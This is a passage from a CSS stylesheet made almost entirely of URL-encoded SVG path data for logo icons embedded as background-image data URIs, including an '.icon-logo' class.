1.1.4-1.4.8-1.4%201.7v.5c0%201%20.5%201.5%201.7%201.5%201.4-.1%201.9-.8%201.9-1.8zM253.7%2068.2V77c0%20.5-.3.7-.7.7h-.5c-.4%200-.7-.2-.7-.7v-.6c-.2.6-1%201.4-2.5%201.4-2.1%200-3.2-1.1-3.2-3.1v-.6c0-1.6.8-2.5%202.6-3.1l3.1-1v-1.8c0-1.1-.5-1.6-1.8-1.6s-1.8.6-1.8%201.6v.1c0%20.4-.2.7-.7.7h-.6c-.5%200-.7-.2-.7-.7v-.1c0-2.2%201.3-3.4%203.8-3.4%202.4-.1%203.7%201.2%203.7%203.4zm-2%206.2v-2.6l-2.2.7c-1.1.4-1.4.8-1.4%201.7v.5c0%201%20.5%201.5%201.7%201.5%201.3-.1%201.9-.8%201.9-1.8zM256.3%2076.9V65.6c0-.5.3-.7.7-.7h.5c.5%200%20.7.2.7.7v.6c.2-.5%201-1.4%202.6-1.4%201.9%200%203%201.2%203%203.1v9c0%20.5-.2.7-.7.7h-.6c-.5%200-.7-.3-.7-.7v-8.6c0-1.1-.6-1.7-1.6-1.7s-1.8.6-1.8%201.6v8.7c0%20.5-.3.7-.7.7h-.6c-.5.1-.8-.2-.8-.7zM273.8%2065.7c-.3%200-.6.1-.8.2.4.5.6%201.2.6%202.1v1.9c0%202-1.2%203.3-3.9%203.3-.7%200-1%20.3-1%201%200%20.6.3.9%201.3.9h1.3c2.2%200%203.2.9%203.2%202.6v.4c0%201.8-1.2%203-4.2%203h-.9c-1.4%200-2.4-.2-3.1-.5-.4-.2-.5-.4-.5-.8v-.4c0-.5.4-.7.9-.5.8.3%201.6.5%202.7.5h.7c1.9%200%202.5-.5%202.5-1.3v-.2c0-.6-.2-1.1-1.4-1.1h-1.4c-1.8%200-2.9-.6-2.9-1.9v-.4c0-.8.5-1.3%201.2-1.5-1.6-.4-2.3-1.6-2.3-3.1V68c0-2%201.2-3.3%203.9-3.3%201%200%201.8.2%202.4.5.3-.9%201-1.4%201.8-1.4.5%200%20.6.2.6.6v.6c.1.5-.1.7-.7.7zm-2.2%202.3c0-1.1-.6-1.6-1.9-1.6-1.3%200-1.9.6-1.9%201.6v1.9c0%201.1.6%201.6%201.9%201.6%201.3%200%201.9-.6%201.9-1.6V68zM276.8%2061.5h.6c.5%200%20.7.2.7.7v14.7c0%20.5-.3.7-.7.7h-.6c-.5%200-.7-.3-.7-.7V62.3c-.1-.5.2-.8.7-.8zM281.9%2063.7c-.9%200-1.2-.5-1.2-1.2s.3-1.2%201.2-1.2c.9%200%201.2.5%201.2%201.2s-.3%201.2-1.2%201.2zm-.3%201.4h.6c.5%200%20.7.3.7.7v11.1c0%20.5-.3.7-.7.7h-.6c-.5%200-.7-.3-.7-.7V65.8c-.1-.5.2-.7.7-.7zM291%2074c0-.5.2-.7.7-.7h.6c.5%200%20.7.3.7.7v.3c0%202.2-1.3%203.6-3.8%203.6s-3.8-1.4-3.8-3.6v-6c0-2.2%201.3-3.6%203.8-3.6s3.8%201.4%203.8%203.6v.3c0%20.5-.3.7-.7.7h-.6c-.5%200-.7-.3-.7-.7v-.3c0-1.1-.5-1.8-1.8-1.8s-1.8.7-1.8%201.8v6c0%201.1.5%201.8%201.8%201.8%201.2%200%201.8-.7%201.8-1.8V74zM296.1%2061.5h.6c.5%200%20.7.2.7.7v14.7c0%20.5-.2.7-.7.7h-.6c-.5%200-.7-.3-.7-.7V62.3c-.1-.5.2-.8.7-.8zm6.2%204.3L300%2071l2.5%205.8c.2.5%200%20.8-.5.8h-.7c-.4%200-.7-.2-.8-.6l-2.4-5.5c-.1-.3-.1-.6%200-1l2.3-5.1c.2-.4.4-.6.8-.6h.6c.5.1.7.5.5%201zM304.2%2064.9h.5c.4%200%20.7.2.8.6l1.1%204.5c.7%202.8.9%204.7.9%204.7s.3-1.9.9-4.7l1-4.5c.1-.4.4-.6.8-.6h.5c.5%200%20.8.3.6.8l-2.9%2012c-.5%202.1-1.8%203.3-3.8%203.3h-.2c-.5%200-.7-.3-.7-.7V80c0-.5.2-.7.7-.7h.1c1.1%200%201.8-.9%201.8-2%200-.3-.1-.6-.1-.8l-2.7-10.7c-.1-.6.2-.9.7-.9zm3.4-.9c-.5%200-.6-.3-.4-.8l.4-1.1c.1-.4.4-.6.8-.6h.2c.6%200%20.7.4.4.9l-.6%201.1c-.3.3-.5.5-.8.5zM316.8%2064.9h.6v-.5c0-2.2%201.2-3.3%203.1-3.3.8%200%201.2.2%201.2.8v.3c0%20.7-.5.6-.9.6-.9%200-1.4.4-1.4%201.4v.7h1.4c.5%200%20.7.2.7.7v.4c0%20.5-.2.7-.7.7h-1.4V77c0%20.5-.2.7-.7.7h-.6c-.5%200-.7-.3-.7-.7V66.7h-.6c-.5%200-.7-.2-.7-.7v-.3c-.1-.5.2-.8.7-.8zM326.3%2077.9c-2.5%200-3.8-1.4-3.8-3.6v-6c0-2.2%201.3-3.6%203.8-3.6s3.8%201.4%203.8%203.6v6c0%202.2-1.3%203.6-3.8%203.6zm0-11.4c-1.2%200-1.8.7-1.8%201.8v6c0%201.1.5%201.8%201.8%201.8s1.8-.7%201.8-1.8v-6c0-1.1-.5-1.8-1.8-1.8zM332.2%2064.9h.7l.3-1.8c.1-.4.4-.6.9-.6s.7.3.7.7v1.7h1.7c.5%200%20.7.2.7.7v.4c0%20.5-.3.7-.7.7h-1.7v7.8c0%201%20.4%201.4%201.3%201.4.7%200%201.3-.2%201.3.5v.4c0%20.6-.6.9-1.7.9-2.1%200-3-1.2-3-3.2v-7.9h-.6c-.5%200-.7-.2-.7-.7v-.3c.1-.4.3-.7.8-.7zM341.1%2062.3V66c.2-.4%201-1.2%202.4-1.2%201.9%200%203%201.2%203%203.2v6.2c0%202.2-1.4%203.4-3.4%203.4h-3.4c-.5%200-.7-.3-.7-.7V62.3c0-.5.3-.7.7-.7h.6c.5-.1.8.2.8.7zm1.7%2013.6c1.2%200%201.8-.6%201.8-1.8v-5.9c0-1.1-.6-1.7-1.7-1.7-1%200-1.8.6-1.8%201.6v7.7h1.7zM356.3%2068.2V77c0%20.5-.3.7-.7.7h-.6c-.4%200-.7-.2-.7-.7v-.6c-.2.6-1%201.4-2.5%201.4-2.1%200-3.2-1.1-3.2-3.1v-.6c0-1.6.8-2.5%202.6-3.1l3.1-1v-1.8c0-1.1-.5-1.6-1.8-1.6s-1.8.6-1.8%201.6v.1c0%20.4-.2.7-.7.7h-.6c-.5%200-.7-.2-.7-.7v-.1c0-2.2%201.3-3.4%203.8-3.4%202.5-.1%203.8%201.2%203.8%203.4zm-2.1%206.2v-2.6l-2.2.7c-1.1.4-1.4.8-1.4%201.7v.5c0%201%20.5%201.5%201.7%201.5%201.4-.1%201.9-.8%201.9-1.8zM359.6%2061.5h.6c.5%200%20.7.2.7.7v14.7c0%20.5-.3.7-.7.7h-.6c-.5%200-.7-.3-.7-.7V62.3c0-.5.3-.8.7-.8z%22%2F%3E%3C%2Fg%3E%3Cg%3E%3Ccircle%20class%3D%22st4%22%20cx%3D%2275.2%22%20cy%3D%2240.8%22%20r%3D%2240.8%22%2F%3E%3Ccircle%20class%3D%22st5%22%20cx%3D%2275.4%22%20cy%3D%2241.1%22%20r%3D%2236.4%22%2F%3E%3Cpath%20class%3D%22st6%22%20d%3D%22M111.3%2040.3c0%2020.1-16%2036.4-35.7%2036.4-11%200-20.8-5-27.3-12.9%204.7%202.5%2010%203.9%2015.7%203.9%2018.6%200%2033.6-15%2033.6-33.6%200-12.2-6.5-22.9-16.3-28.8-2.2-.4-4.5-.7-6.8-.7-6.4%200-12.5%201.7-17.7%204.8%205.5-3.5%2012-5.5%2018.9-5.5%2019.6%200%2035.6%2016.3%2035.6%2036.4z%22%2F%3E%3Cpath%20class%3D%22st4%22%20d%3D%22M65.8%201.1c-.4.1-.8.1-1.1.2-32.9%206.6-44.8%2022.5-45.5%2022.8.4-.1%2010.3-.4%204.3%208.7C17.1%2042.5.4%2039.4%200%2039.3c.5.5%201%20.9%201.5%201.3.2.2.3.4.5.5%2015.2%2012.8%2027.6%207.2%2028.6%2014.3.8%205.1-7.9%203.4-7.9%203.4C41%2076.2%2063.9%2080.5%2069.1%2081.2c.6.1%201%20.1%201.1.1-14.3-2.5-26.8-12.4-31.9-27.1-1.5-4.3-2.2-8.7-2.3-13.1v-.4c0-17.1%2010.7-33%2027.7-38.9.7-.3%201.4-.6%202.1-.7z%22%2F%3E%3Cpath%20class%3D%22st1%22%20d%3D%22M65.3%204.4h-.1c-.2.1-.4.1-.6.2-.4.1-.9.3-1.3.4C47.7%2010.4%2038%2025%2038%2040.6v.4c0%204%20.7%208%202.1%2012%204.6%2013.2%2015.8%2022.2%2028.6%2024.7l.6.1c2.4.4%204.8.6%207.3.6%201.1%200%202.2-.1%203.3-.2%202.8-.3%205.5-.9%208.3-1.9%201.7-.6%203.3-1.3%204.8-2h.1c4.2-2.1%207.8-5%2010.8-8.4%208.8-9.9%2012.2-24.2%207.6-37.6-1.7-4.8-4.2-9-7.4-12.6C97.7%208.7%2089%204.3%2079.7%203.2c-1.1-.1-2.2-.2-3.3-.2-3.6-.1-7.4.4-11.1%201.4zM81.2%206c-.5%200-.9-.1-1.5-.1-1-.1-2.1-.1-3.2-.1-2%200-4.1.1-6.4.4-.7.1-1.5.2-2.3.4-.1%200-.1-.1-.2-.1.8-.2%201.5-.3%202.3-.5%202.2-.4%204.4-.5%206.6-.5%201.1%200%202.2.1%203.3.2.4.1.9.2%201.4.3zM50.3%2016.3l.7%201.2c-4.6%206.5-5.4%2015.6-5.5%2017.2-1%201.6-2.2%204.2-3.1%206.1-.1.1-.1.3-.2.4-.2.3-.3.7-.4.9-.1-.2-.3-.6-.4-.9%200-.1-.1-.2-.1-.4-.3-1-.5-2.4-.6-4.5.9-7.5%204.3-14.6%209.6-20zm13.3%2057.5c-4.5-1.7-8.7-4.2-12.3-7.6-1.2-1.1-2.3-2.3-3.3-3.6-.7-1.6-1.7-4.1-1.7-6.6h2.1c1.5%200%203.3%200%204.3-.1C56%2060.2%2065%2065.5%2066.4%2066.4c0-.3-.1-.6-.1-.9%200%200%20.4-.1%201.2-.4-1.7-1-11.3-6.6-14-10.6-.5-7.1.5-11.2.9-12.6.6-.3%201.3-.6%202.1-.9.3-.1.6-.3.9-.4%204.3-1.8%209.2-3.8%2010.9-4.5.8%201%202.5%202.7%204.5%204.5l.4.4c1.2%201%202.4%202.1%203.5%202.9%201.1.9%202.1%201.5%202.7%201.9-.3%204.9-.5%2012.7-.6%2014.9-.5.3-1.4.6-2.3%201-1.6.6-3.6%201.4-5.5%202-1.4.5-2.7.9-3.6%201.2.2.1.2.1.3.1l-1.4.2.3.9s-.1%200-.2-.1c.4%202.5%201.6%205.1%202.2%206.3-1.6.8-3.6%201.3-5%201.5zM45%2058.1c-1-1.8-1.9-3.8-2.6-5.8-1.1-3.1-1.7-6.3-1.9-9.4.3.6.7%201%201%201.3.6%202.9%202.5%208.3%203.4%2010.6-.2%201.1-.1%202.2.1%203.3zm18-44.8c1.9%201.7%204.7%204.7%206.8%207.1.7.8%201.4%201.6%201.9%202.2-1.2%202.7-2.9%209.6-3.6%2012.1-1.4.6-9.8%204-14.7%206.1-.9-.6-1.8-1.3-2.6-2.1-1.7-1.7-3.1-3.6-3.8-4.5.3-2.8%201.5-11.5%206.3-17.1%202.2-1.4%206-3.3%209.7-3.8zm30.1.9c-.8%201.2-2.2%203.1-3.5%205-.7%201-1.3%201.9-1.8%202.7-1.5-.2-4.8-.3-8-.4-1.1%200-2.2%200-3.1-.1H73c-.3-.4-.8-.9-1.4-1.6-1.9-2.2-4.8-5.4-7-7.3.6-1.2%203.2-4.4%203.2-4.4%201.1-.2%202.2-.4%203.3-.5%202-.2%203.8-.3%205.6-.3%201.2%200%202.2%200%203.2.1%203.8.2%206.3.8%206.4.8-.2%200%205.2%204.5%206.8%206zM110.7%2038l-1.1-1.8c0-.2-.4-1.9-1.1-4.4-.9-3-2.3-7.1-4.3-10.6-.1-.3-.3-.5-.5-.8l.3-.3.1.1c1.9%202.7%203.5%205.7%204.7%209%20.6%201.6%201%203.3%201.3%205%20.4%201.2.5%202.5.6%203.8zm-5.7%204.5c-.1%200-.1%200%200%200-2.1-1.4-6.8-4.5-11.2-6.2-.1-3-3.4-11.2-4.8-13.5.6-.9%201.3-2%202.1-3.1%201.1-1.6%202.3-3.2%203.3-4.6%202.3.6%205.5%203.2%207.3%204.8%201.1%201.5%202%203.3%202.8%205%20.6%201.3%201.1%202.6%201.6%203.9%201.4%204.1%202.1%207.6%202.1%207.7%200-.1-2.2%204.6-3.2%206zm-2.2%2014.3c-1.6%201.5-7.2%206.4-14.6%208.8-2.4-.9-6.2-3.5-7.9-4.7.1-2.1.3-10.2.6-15.1%202.3-1.4%209.8-6.7%2012.1-8.3%204.4%201.7%209.4%205%2011.3%206.3.6%203.9-.8%2010.2-1.5%2013zM88.4%2073.6c-1.3%200-2.4-.3-3.2-.7%201.9-1.8%203.5-4.6%204.3-6.1%206.7-2.4%2011.8-6.6%2013.9-8.5l.9.2%201.5.3c-.5.9-1.1%201.8-1.7%202.6-3.9%205.3-9.2%209.6-15.7%2012.2zm-11.9%202.3c-2.3.1-4.6-.1-6.9-.5-1-.2-2-.4-3-.7l3.2-.8c.1%200%20.2-.1.3-.1%202%20.7%204.2.8%206.4.8%201.1%200%202.2-.1%203.2-.2%201.7-.2%203.1-.5%203.9-.6.5.3%201.1.5%201.8.8-1.9.5-3.8.9-5.7%201.2-1.1%200-2.2.1-3.2.1z%22%2F%3E%3Cpath%20class%3D%22st1%22%20d%3D%22M85.1%2041.2s6.9-5%206.7-6.1c-.5-2.4-3.7-10.6-4.7-11.2-1-.6-9.1-1-9.1-1s8.3%201.4%208.6%201.9c1.8%203.5%204.2%209.9%203.3%2011-3.5%204.5-4.1%204.2-4.8%205.4zM51.7%2050c-.1-.4.9-7.2.4-7.8-.5-.6-4.3-4.5-4.3-4.5s3%204%203.3%205.2c.2%201%20.6%207.1.6%207.1zM85.1%2071.3s3.3-3.9%202.8-4.2c-.5-.3-7.2-4.8-7.8-4.7-.6.1-4.5%201-4.5%201s4.2-.3%204.7-.1c1%20.4%206.3%204%206.3%204.4%200%20.5-1.5%203.6-1.5%203.6z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-logo { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20id%3D%22Vrstva_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20209.9%2042.9%22%3E%3Cstyle%3E.st0%7Bfill%3A%23848484%7D.st1%7Bfill%3A%23239037%7D.st2%7Bfill%3A%23cbcaca%7D.st3%7Bfill%3Aurl%28%23XMLID_59_%29%7D.st4%7Bfill%3A%23fff%7D.st5%7Bfill%3A%23010202%7D%3C%2Fstyle%3E%3Cg%20id%3D%22XMLID_779_%22%3E%3Cpath%20id%3D%22XMLID_1020_%22%20class%3D%22st0%22%20d%3D%22M41.4%2034.7v6.2c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.2c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3zm2.7%200l-1.3%202.9%201.4%203.1c.1.2%200%20.3-.2.3h-.3c-.2%200-.3-.1-.3-.2l-1.3-3c-.1-.1-.1-.2%200-.4l1.3-2.9c.1-.2.2-.2.3-.2h.3c.1.1.2.2.1.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_1017_%22%20class%3D%22st0%22%20d%3D%22M47%2041.2c-1.1%200-1.7-.6-1.7-1.6v-2.7c0-.9.5-1.6%201.7-1.6s1.7.6%201.7%201.6v2.7c0%201-.6%201.6-1.7%201.6zm0-5.2c-.6%200-.9.3-.9.9v2.7c0%20.5.3.9.9.9.6%200%20.9-.4.9-.9v-2.7c0-.5-.2-.9-.9-.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_1015_%22%20class%3D%22st0%22%20d%3D%22M50.4%2040.8v-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.3c.1-.2.4-.6%201.2-.6.6%200%201%20.3%201.2.7.1-.3.5-.7%201.3-.7s1.3.5%201.3%201.4v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-3.9c0-.5-.3-.8-.8-.8s-.9.3-.9.8v3.9c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-3.9c0-.5-.3-.8-.8-.8s-.9.3-.9.8v3.9c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_1012_%22%20class%3D%22st0%22%20d%3D%22M59.8%2041.1c-.7%200-1-.3-1.1-.5v1.9c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.9c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.4c.1-.2.4-.6%201.1-.6.9%200%201.4.5%201.4%201.4v2.8c0%201-.6%201.5-1.4%201.5zm-.2-.6c.5%200%20.8-.3.8-.8V37c0-.5-.3-.8-.8-.8s-.9.3-.9.8v2.7c0%20.5.4.8.9.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_1010_%22%20class%3D%22st0%22%20d%3D%22M63.2%2033.9h.2c.2%200%20.3.1.3.3v6.6c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.6c0-.2.1-.3.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_1007_%22%20class%3D%22st0%22%20d%3D%22M66.2%2038.5v1.1c0%20.5.3.9.9.9s.9-.3.9-.9v-.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.1c0%20.9-.6%201.6-1.7%201.6s-1.7-.6-1.7-1.6v-2.7c0-.9.6-1.6%201.7-1.6s1.7.6%201.7%201.6v1.3c0%20.1%200%20.1-.1.2%200%20.1-.1.1-.3.1h-2.2zm0-1.6v.9H68v-.9c0-.5-.3-.9-.9-.9s-.9.4-.9.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_1005_%22%20class%3D%22st0%22%20d%3D%22M70.2%2035.4h.4l.1-.9c0-.2.1-.3.3-.3.2%200%20.3.1.3.3v.8h.9c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-.9v3.6c0%20.5.2.7.6.7.3%200%20.6-.1.6.2v.1c0%20.2-.3.4-.7.4-.9%200-1.3-.5-1.3-1.4v-3.7h-.3c-.2%200-.3-.1-.3-.3v-.1s.1-.1.3-.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_1003_%22%20class%3D%22st0%22%20d%3D%22M73.8%2040.8v-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.3c.1-.2.4-.6%201.2-.6.8%200%201.3.5%201.3%201.4v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-3.9c0-.5-.3-.8-.8-.8s-.9.3-.9.8v3.9c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_1000_%22%20class%3D%22st0%22%20d%3D%22M79.2%2035.4h.2c.2%200%20.3.1.3.3v5.1c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-5.1c0-.2.1-.3.3-.3zm.1-.4c-.2%200-.3-.1-.2-.3l.2-.5c.1-.2.2-.2.3-.2h.1c.2%200%20.3.2.2.4l-.3.5s-.1.1-.3.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_998_%22%20class%3D%22st0%22%20d%3D%22M83.6%2035.4h.3v-.3c0-1%20.5-1.4%201.3-1.4.3%200%20.5.1.5.3v.1c0%20.3-.2.3-.4.3-.4%200-.6.2-.6.7v.3h.7c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-.7v4.7c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-4.7h-.3c-.2%200-.3-.1-.3-.3v-.1c0-.2.1-.3.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_995_%22%20class%3D%22st0%22%20d%3D%22M88.3%2041.2c-1.1%200-1.7-.6-1.7-1.6v-2.7c0-.9.5-1.6%201.7-1.6s1.7.7%201.7%201.6v2.7c0%201-.6%201.6-1.7%201.6zm0-5.2c-.6%200-.9.3-.9.9v2.7c0%20.5.3.9.9.9.6%200%20.9-.4.9-.9v-2.7c0-.5-.2-.9-.9-.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_993_%22%20class%3D%22st0%22%20d%3D%22M91.4%2035.4h.4l.1-.9c0-.2.1-.3.3-.3.2%200%20.3.1.3.3v.8h.9c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-.9v3.6c0%20.5.2.7.6.7.3%200%20.6-.1.6.2v.1c0%20.2-.3.4-.7.4-.9%200-1.3-.5-1.3-1.4v-3.7h-.3c-.2%200-.3-.1-.3-.3v-.1c.1%200%20.2-.1.3-.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_990_%22%20class%3D%22st0%22%20d%3D%22M95.8%2034.2v1.7c.1-.2.4-.6%201.1-.6.9%200%201.4.6%201.4%201.4v2.8c0%201-.6%201.5-1.5%201.5h-1.5c-.2%200-.3-.1-.3-.3v-6.6c0-.2.1-.3.3-.3h.2c.2.1.3.2.3.4zm.9%206.2c.6%200%20.9-.3.9-.9v-2.7c0-.5-.3-.8-.8-.8s-.9.3-.9.8v3.6h.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_987_%22%20class%3D%22st0%22%20d%3D%22M103.2%2036.8v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.3c-.1.3-.5.7-1.2.7-1%200-1.4-.5-1.4-1.4v-.3c0-.7.4-1.1%201.2-1.4l1.4-.5v-.9c0-.5-.2-.8-.9-.8-.6%200-.9.3-.9.8v.1c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.1c0-.9.5-1.5%201.6-1.5%201.2.1%201.8.7%201.8%201.6zm-.8%202.9v-1.3l-1.1.3c-.5.2-.7.4-.7.8v.2c0%20.5.2.8.8.8.7%200%201-.4%201-.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_985_%22%20class%3D%22st0%22%20d%3D%22M105.2%2033.9h.2c.2%200%20.3.1.3.3v6.6c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.6c0-.2.1-.3.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_982_%22%20class%3D%22st0%22%20d%3D%22M109.1%2041.2c-1.1%200-1.7-.6-1.7-1.6v-2.7c0-.9.5-1.6%201.7-1.6s1.7.6%201.7%201.6v2.7c0%201-.6%201.6-1.7%201.6zm0-5.2c-.6%200-.9.3-.9.9v2.7c0%20.5.3.9.9.9.6%200%20.9-.4.9-.9v-2.7c0-.5-.3-.9-.9-.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_980_%22%20class%3D%22st0%22%20d%3D%22M113.7%2040.5s.1-.9.4-2.3l.5-2.4c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l-1.1%205.1c0%20.2-.1.3-.3.3h-.5c-.2%200-.3-.1-.3-.3l-1.1-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l.5%202.4c.1%201.4.3%202.3.3%202.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_976_%22%20class%3D%22st0%22%20d%3D%22M117.3%2038.5v1.1c0%20.5.3.9.9.9s.9-.3.9-.9v-.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.1c0%20.9-.6%201.6-1.7%201.6s-1.7-.6-1.7-1.6v-2.7c0-.9.6-1.6%201.7-1.6s1.7.6%201.7%201.6v1.3c0%20.1%200%20.1-.1.2%200%20.1-.1.1-.3.1h-2.2zm0-1.6v.9h1.8v-.9c0-.5-.3-.9-.9-.9s-.9.4-.9.9zm.8-2.2l.2-.5c.1-.2.1-.2.3-.2h.1c.2%200%20.3.2.2.4l-.3.5c-.1.1-.2.2-.3.2-.2-.1-.3-.2-.2-.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_974_%22%20class%3D%22st0%22%20d%3D%22M123.7%2035.4h2.2c.2%200%20.3.1.3.3v.1c0%20.1%200%20.2-.1.4l-2%204.3h1.7c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-2.3c-.2%200-.3-.1-.3-.3v-.1c0-.1%200-.2.1-.3l1.9-4.3h-1.7c-.2%200-.3-.1-.3-.3v-.1c.2-.3.3-.4.5-.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_971_%22%20class%3D%22st0%22%20d%3D%22M129.4%2041.1c-.7%200-1-.3-1.1-.5v1.9c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.9c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.4c.1-.2.4-.6%201.1-.6.9%200%201.4.5%201.4%201.4v2.8c0%201-.5%201.5-1.4%201.5zm-.2-.6c.5%200%20.8-.3.8-.8V37c0-.5-.3-.8-.8-.8s-.9.3-.9.8v2.7c.1.5.5.8.9.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_969_%22%20class%3D%22st0%22%20d%3D%22M134.3%2036.2c-.3%200-.6.1-.8.2-.1.1-.2.3-.2.6v3.8c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.4c.1-.3.4-.8%201-.8.2%200%20.3.1.3.2v.2c0%20.4-.1.5-.3.5z%22%2F%3E%3Cpath%20id%3D%22XMLID_966_%22%20class%3D%22st0%22%20d%3D%22M138.9%2036.8v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.3c-.1.3-.5.7-1.2.7-1%200-1.4-.5-1.4-1.4v-.3c0-.7.4-1.1%201.2-1.4l1.4-.5v-.9c0-.5-.2-.8-.9-.8-.6%200-.9.3-.9.8v.1c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.1c0-.9.5-1.5%201.6-1.5%201.3.1%201.8.7%201.8%201.6zm-.7%202.9v-1.3l-1.1.3c-.5.2-.7.4-.7.8v.2c0%20.5.2.8.8.8.7%200%201-.4%201-.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_964_%22%20class%3D%22st0%22%20d%3D%22M141.9%2040.5s.1-.9.4-2.3l.5-2.4c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l-1.1%205.1c0%20.2-.1.3-.3.3h-.5c-.2%200-.3-.1-.3-.3l-1.1-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l.5%202.4c.1%201.4.3%202.3.3%202.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_961_%22%20class%3D%22st0%22%20d%3D%22M146.4%2041.2c-1.1%200-1.7-.6-1.7-1.6v-2.7c0-.9.5-1.6%201.7-1.6s1.7.6%201.7%201.6v2.7c0%201-.6%201.6-1.7%201.6zm0-5.2c-.6%200-.9.3-.9.9v2.7c0%20.5.3.9.9.9.6%200%20.9-.4.9-.9v-2.7c0-.5-.2-.9-.9-.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_958_%22%20class%3D%22st0%22%20d%3D%22M151.1%2035.5c.7%200%201%20.4%201.1.5v-1.8c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v6.6c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.3c-.1.2-.4.6-1.1.6-.9%200-1.4-.6-1.4-1.5v-2.8c0-.8.6-1.3%201.4-1.3zm.2.7c-.5%200-.8.3-.8.8v2.7c0%20.5.3.8.8.8s.9-.3.9-.8V37c0-.6-.4-.8-.9-.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_955_%22%20class%3D%22st0%22%20d%3D%22M157.9%2036.8v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.3c-.1.3-.5.7-1.2.7-1%200-1.4-.5-1.4-1.4v-.3c0-.7.4-1.1%201.2-1.4l1.4-.5v-.9c0-.5-.2-.8-.9-.8-.6%200-.9.3-.9.8v.1c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.1c0-.9.5-1.5%201.6-1.5%201.3.1%201.8.7%201.8%201.6zm-.7%202.9v-1.3l-1.1.3c-.5.2-.7.4-.7.8v.2c0%20.5.2.8.8.8.7%200%201-.4%201-.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_952_%22%20class%3D%22st0%22%20d%3D%22M159.1%2042c.5%200%20.6-.2.6-.7v-5.5c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v5.5c0%20.9-.5%201.4-1.3%201.4h-.1c-.2%200-.3-.1-.3-.3v-.1c0-.3.1-.3.3-.3zm1-7.2c-.3%200-.5-.2-.5-.5s.1-.5.5-.5.5.2.5.5-.2.5-.5.5z%22%2F%3E%3Cpath%20id%3D%22XMLID_950_%22%20class%3D%22st0%22%20d%3D%22M165.3%2039.5v.2c0%20.9-.5%201.5-1.6%201.5s-1.6-.6-1.6-1.5c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3%200%20.5.2.8.8.8.6%200%20.9-.3.9-.8v-.2c0-.3-.2-.6-.6-.8l-1-.5c-.6-.3-.9-.7-.9-1.3v-.2c0-.9.5-1.5%201.6-1.5s1.6.6%201.6%201.5c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3%200-.5-.2-.8-.8-.8-.6%200-.8.3-.8.8